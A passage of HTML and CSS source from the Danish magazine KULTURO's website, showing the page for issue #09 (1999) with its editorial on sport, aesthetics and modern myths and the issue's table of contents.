  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* tamil */
@font-face {
  font-family: 'Catamaran';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/catamaran/font) format('woff');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Catamaran';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/catamaran/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Catamaran';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/catamaran/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-2705 page-child parent-pageid-2523 wp-custom-logo wp-embed-responsive layout-site--wide layout--no-sidebar">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Videre til indhold</a>

	<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		
		<div class="tg-header-bottom">
			<div class="header-bottom-bottom">
	<div class="tg-container tg-flex-container tg-flex-space-between">
		<nav id="site-navigation" class="main-navigation tg-site-menu--default">
	<div class="menu-primary_menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2623"><a href="https://www.kulturo.dk/">Forside</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-2621"><a href="https://www.kulturo.dk/arkiv/">Arkiv</a>
<ul class="sub-menu">
	<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://www.kulturo.dk/aktuelt/">Aktuelt</a></li>
	<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://www.kulturo.dk/skriv/">Næste nummer</a></li>
</ul>
</li>
<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2622"><a href="https://www.kulturo.dk/sendind/">Send ind</a>
<ul class="sub-menu">
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://www.kulturo.dk/sendind/artikelguidelines/">Artikel</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://www.kulturo.dk/sendind/litteratur/">Litteratur</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://www.kulturo.dk/sendind/kunst/">Kunst</a></li>
</ul>
</li>
<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2625"><a href="https://www.kulturo.dk/om/">Om KULTURO</a>
<ul class="sub-menu">
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://www.kulturo.dk/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://www.kulturo.dk/abonnement/">Køb &#038; abonnér</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://www.kulturo.dk/indholdsfortegnelser/indholdsfortegnelse-55-ting/">Indholdsfortegnelse #54 TING</a></li>
<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://www.kulturo.dk/arkiv/54-ting/">#54 TING</a></li>
</ul></div></nav><!-- #site-navigation -->


<nav class="tg-social-menu-navigation">
	
		<ul class="tg-social-menu">
			
					<li class="social-link">
						<a href="https://www.facebook.com/kulturotidsskrift" target="_blank">
							<i class="tg-icon-facebook"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.instagram.com/kulturo_tidsskrift/" target="_blank">
							<i class="tg-icon-instagram"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.linkedin.com/company/kulturo---magazine-for-art-literature-and-politics/" target="_blank">
							<i class="tg-icon-linkedin"></i>
						</a>
					</li>

						</ul>

	</nav><!-- /.tg-social-menu -->

<div class="site-branding">
	<a href="https://www.kulturo.dk/" class="custom-logo-link" rel="home"><img width="1291" height="218" src="https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo.png" class="custom-logo" alt="KULTURO" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo.png 1291w, https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo-490x83.png 490w, https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo-1024x173.png 1024w, https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo-150x25.png 150w, https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo-768x130.png 768w, https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo-600x101.png 600w" sizes="(max-width: 1291px) 100vw, 1291px" /></a>		<p class="site-title"><a href="https://www.kulturo.dk/" rel="home">KULTURO</a></p>
			<p class="site-description">Tidsskrift for kunst, litteratur og politik</p>
	</div><!-- .site-branding -->
<nav class="tg-header-action-navigation">
	<ul class="tg-header-action-menu">
					<li class="tg-search-toggle"><i class="tg-icon-search"></i></li>
		
		<li class="tg-mobile-menu-toggle">
			<span></span>
		</li>
	</ul><!-- .tg-header-action-menu -->
</nav>
<!-- /.tg-header-action-navigation -->
	</div><!-- /.tg-header -->
</div>

<!-- /.header-bottom-bottom -->
		</div>

	</header><!-- #masthead -->

		<nav id="cenote-sticky-header" class="cenote-header-sticky ">
		<div class="sticky-header-slide">
			<div class="cenote-reading-bar">
				<div class="tg-container tg-flex-container tg-flex-item-centered">
										<!--?php if ( $post->post_parent == '2523' ) : ?-->
						
				</div>
				<!-- /.tg-container -->
			</div>
			<!-- /.cenote-reading-bar -->

			<div class="cenote-sticky-main">
				<div class="tg-container tg-flex-container tg-flex-space-between tg-flex-item-centered">
					<nav class="main-navigation cenote-sticky-navigation tg-site-menu--default">
						<div class="menu-primary_menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2623"><a href="https://www.kulturo.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-2621"><a href="https://www.kulturo.dk/arkiv/">Arkiv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://www.kulturo.dk/aktuelt/">Aktuelt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://www.kulturo.dk/skriv/">Næste nummer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2622"><a href="https://www.kulturo.dk/sendind/">Send ind</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://www.kulturo.dk/sendind/artikelguidelines/">Artikel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://www.kulturo.dk/sendind/litteratur/">Litteratur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://www.kulturo.dk/sendind/kunst/">Kunst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2625"><a href="https://www.kulturo.dk/om/">Om KULTURO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://www.kulturo.dk/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://www.kulturo.dk/abonnement/">Køb &#038; abonnér</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://www.kulturo.dk/indholdsfortegnelser/indholdsfortegnelse-55-ting/">Indholdsfortegnelse #54 TING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://www.kulturo.dk/arkiv/54-ting/">#54 TING</a></li>
</ul></div>					</nav>
					<!-- /.main-navigation cenote-sticky-navigation -->

					<nav class="tg-header-action-navigation">
	<ul class="tg-header-action-menu">
					<li class="tg-search-toggle"><i class="tg-icon-search"></i></li>
		
		<li class="tg-mobile-menu-toggle">
			<span></span>
		</li>
	</ul><!-- .tg-header-action-menu -->
</nav>
<!-- /.tg-header-action-navigation -->

				</div>
				<!-- /.tg-container -->
			</div>
			<!-- /.cenote-header-sticky__top -->
		</div>
		<!-- /.sticky-header-slide -->
	</nav>
	<!-- /#cenote-sticky-menu.cenote-menu-sticky -->

	<div id="content" class="site-content">

		<div class="tg-container tg-flex-container tg-flex-space-between">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-2705" class="publication post-2705 page type-page status-publish has-post-thumbnail hentry">


			
		


	
		<div class="publication-page content">
		
	<!--div class="publication-navigation">
	<div class="next"><a class="">Info</a></div>
	<div class="next"><a class="">Leder</a></div>
	<div class="next"><a class="">Indholdsfortegnelse</a></div>
</div--> <!-- publication-navigation -->
<div id="publication-thumbnail" class="entry-thumbnail">
		<div class="img-wrapper-pub">
		
				   				<img alt="Post Thumbnail" src="https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/Forside.-KULTURO-09-1999-e1603651728783.jpg">

					   </div>
			
			
			
			
		
</div><!-- .post-thumbnail -->
		
	
	
		

	

	
	
	
			<div class="container-right">
		<div class="publication-right">
		<div id="fade-in" class="publication-info box">
			<div class="entry-header">
				<h1 class="entry-title">#09 KULTURO</h1>			
				<span class="post-thumbnail__letterB"></span>
				<div class="next">
				<a class="cenote-header-media__button"></a>
				 <div class="next-text">Leder</div>
				
				</div>
							
			</div><!-- .entry-header -->

			

	

	
	
	
					<div class="entry-content">
					
<p>6. årgang, 1999<br>© KULTURO, skribenter og kunstnere</p>
				</div><!-- .entry-content -->
				<footer class="entry-footer">
					<span class="koeb-button cat-links" title="Køb" data-lager="Udsolgt"> 
						<a href="http://kulturo220920.local/abonnement/">Køb</a>
					</span>
					

				</footer>
			

			</div> <!-- .publication-info -->
			<!--a class="slide" >Slide Out</a-->	
		<div class="leder content" id="leder">

			
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
			
				<div class="entry-header"><h1 class="entry-title">Leder</h1>
				<div class="next"> 
				<a class="cenote-header-media__button"></a>
				 <div class="next-text">Indholdsfortegnelse</div>
					
</div>
					
			</div>
				<div class="entry-content"> 
<p>Hvad er forholdet mellem sport og æstetik? Findes der skønne sportsgrene, sublime finter &#8211; eller måske smukke afbrændere? Begyndelsen på den kropskultur, elitesporten er født ud af, dukker op samtidig med modernitetens organisering af vores livsverden: er der en intim sammenhæng mellem samfundets rationalisering og vores omverdens affortryllelse &#8211; og så det intense behag vi finder i sporten? </p>



<p>Kulturo lægger denne gang ud med tre artikler om sport og æstetik, belyst gennem hhv. cykling, håndbold og tyrefægtning. Alle tre artikler anlægger et konsekvent dobbeltblik på den æstetiske erfaring i sporten. Nok kan man tale om et behag ved at dyrke sport, men der er samtidig et behag i betragtningen af sport. Begge må medtænkes, men ikke blandes sammen &#8211; for hvor æstetikken i sportsudøvelsen knytter sig til en tæt fortrolighed med udøverens egen krop, så knytter behaget ved betragtningen sig til vores evne til at aflæse sporten som billede, som basal fortælling, som et kunstværk. Man må sondre mellem kropskultur og sportsmyte.</p>



<p>Sporten er ikke den eneste myte, der gennemstrømmer vores hverdag. Andre artikler i dette nummer analyserer distinkt moderne myter i vores samfund: futurismens myte om den mytiske verdensordens sammenbrud; modemyten og dennes komplicering den på en gang nye og gamle retromode; endelig, og lidt mere hjemligt, gennemlyses mediemyten om &#8216;Bukdahl&#8217; som generationsrevolutionær litterat. </p>



<p>Derudover indeholder Kulturo nr. 9 et interview med den franske kunstteoretiker Anne Cauquelin, en artikel om science-fiction genren og en artikel om den svenske digter Ann Jäderlund.<br>God læselyst!<br><br>&#8211; Redaktionen<br></p>
 </div>
			
						
						
						
						
			


		</div><!-- .leder -->
		
		<div class="indholdsfortegnelse content">
												<div class="entry-header">
									<h1 class="entry-title">Indholdsfortegnelse</h1>
									<div class="next"> <div class="next-text"></div>
										<img class="resetarrow" src="https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/jusc/assets/img/icons/resetarrow.png" alt="LEDER #03" />
									</div>
								</div>
								<div class="toc_indhold"><!-- wp:paragraph -->
<p>Cykelsporten som myte<br><span style="text-decoration: underline;">Torben Sangild</span></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Kunstneriske mellemspil i tv-transmissionen<br><span style="text-decoration: underline;">Christina Sas</span><br><br>Døden som flygtig beruselse<br><span style="text-decoration: underline;">Thomas Hvid Kromann</span></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Mode - genbrug - subkultur<br><span style="text-decoration: underline;">Katja Lange</span></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Man må ind i netværket. Interview med Anne Cauquelin<br><span style="text-decoration: underline;">Mette Kia Krabbe Meyer</span></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Hvad er Science Fiction?<br><span style="text-decoration: underline;">Jakob Melander</span></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Myten Bukdahl<br><span style="text-decoration: underline;">Henrik Hansen</span></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Mytens forræderi<br><span style="text-decoration: underline;">Martin Møller</span></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Læseren er en anden og leger at læseren er en anden<br><span style="text-decoration: underline;">Christian Dahl</span></p>
<!-- /wp:paragraph --></div>
		
		</div><!-- .indholdsfortegnelse -->
			
			
		

	

	
	
	
		

	

		</div><!-- .publication-right -->
	</div> <!--- container-right -->
</div><!-- .publication-page -->
	
</article><!-- #post-2673 -->

		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .tg-container -->
	</div><!-- #content -->

		<footer id="colophon" class="site-footer tg-site-footer tg-site-footer--light">
		<div class="tg-footer-top">
			<div class="tg-container">
							</div>
		</div><!-- .tg-footer-top -->

		<div class="tg-footer-bottom">
			<div class="tg-container">
				<div class="tg-footer-bottom-container tg-flex-container">
				<div class="logo-footer">
					<div class="logo-footer-wrapper"><a href="https://www.kulturo.dk/" class="custom-logo-link" rel="home"><img width="1291" height="218" src="https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo.png" class="custom-logo" alt="KULTURO" decoding="async" srcset="https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo.png 1291w, https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo-490x83.png 490w, https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo-1024x173.png 1024w, https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo-150x25.png 150w, https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo-768x130.png 768w, https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-logo-600x101.png 600w" sizes="(max-width: 1291px) 100vw, 1291px" /></a></div>
				</div>
				
				<div class="tg-footer-bottom-left">
						<div class="site-info">

	<p class="footer-title">Postadresse</p> <p class="footer-content">Amager Boulevard 101, st. 5a</p> <p class="footer-content">2300 København S</p>
	<p class="footer-title">Mail</p> <p class="footer-content">post@kulturo.dk</p>
	<p class="footer-title">CVR nr</p> <p class="footer-content"> 30 86 27 24</p>
	<p class="footer-title">Copyright 2025 KULTURO</p></div><!-- .site-info -->
					</div><!-- .t	g-footer-bottom-middle -->
					<div class="tg-footer-bottom-middle">
						
<div class="middle-wrapper">
 <p class="footer-title">Følg os</p>
 
<nav class="tg-social-menu-navigation">
	
		<ul class="tg-social-menu">
			
					<li class="social-link">
						<a href="https://www.facebook.com/kulturotidsskrift" target="_blank">
							<i class="tg-icon-facebook"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.instagram.com/kulturo_tidsskrift/" target="_blank">
							<i class="tg-icon-instagram"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.linkedin.com/company/kulturo---magazine-for-art-literature-and-politics/" target="_blank">
							<i class="tg-icon-linkedin"></i>
						</a>
					</li>

						</ul>

	</nav><!-- /.tg-social-menu -->
</div>
					</div><!-- .t	g-footer-bottom-middle-->
					<div class="tg-footer-bottom-right">
					
<div class="sponsoredby">
<p class="footer-title">Sponsoreret af</p>
<div class="footer-sponsor"> <div class="footer-sponsor-wrapper"><img src="https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/jusc/assets/img/SKF_logo.png" alt=""></div></div>
</div>					</div><!-- .tg-footer-bottom-right-->
				</div><!-- .tg-footer-bootom-container-->
			</div>	
		</div><!-- .tg-footer-bottom -->
	</footer><!-- #colophon -->

</div><!-- #page -->
<nav id="mobile-navigation" class="cenote-mobile-navigation">
	<div class="menu-primary_menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2623"><a href="https://www.kulturo.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-2621"><a href="https://www.kulturo.dk/arkiv/">Arkiv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://www.kulturo.dk/aktuelt/">Aktuelt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://www.kulturo.dk/skriv/">Næste nummer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2622"><a href="https://www.kulturo.dk/sendind/">Send ind</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://www.kulturo.dk/sendind/artikelguidelines/">Artikel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://www.kulturo.dk/sendind/litteratur/">Litteratur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://www.kulturo.dk/sendind/kunst/">Kunst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2625"><a href="https://www.kulturo.dk/om/">Om KULTURO</a>
<ul class="sub-menu">
